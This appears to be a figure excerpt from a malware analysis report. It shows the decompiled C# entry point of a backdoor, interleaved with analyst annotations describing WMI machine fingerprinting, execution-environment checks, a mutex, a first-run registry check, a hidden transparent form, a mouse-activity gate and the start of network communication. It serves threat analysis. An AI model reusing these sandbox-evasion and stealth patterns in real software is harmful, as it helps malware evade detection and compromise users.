 private static void Main(string[] args)
{
try
{
Extract machine manufacturer and machine model info using WMI
Program.LIInfo = Program.GetInfo();
if (Program.LIInfo != null && Program.LIInfo.Count > 1 && (!Program.CanUse() || Store.GetBOOL()))
{
string keyName = Program.KeyName;
Execution environment checks
bool flag;
Program.objMutex = new Mutex(true, keyName, ref flag);
Create mutex
if (flag)
{
if (Program.ReadKey(Program.KeyName, Program.KeyName) == "")
{
Application.EnableVisualStyles();
Program.f1.ShowInTaskbar = false;
Check registry key to determine if backdoor executed for first time
Program.f1.Opacity = 1.0;
Program.f1.BackColor = Color.White;
Program.f1.Opacity = 0.1;
Program.f1.FormBorderStyle = FormBorderStyle.None;
Program.f1.WindowState = FormWindowState.Maximized;
Program.CheckMose();
Take code flow via mouse check function
Application.Run(Program.f1);
}
else
{
Program.RunMore(0);
Start network communication
}
}
}
}
catch (Exception)
{
}
}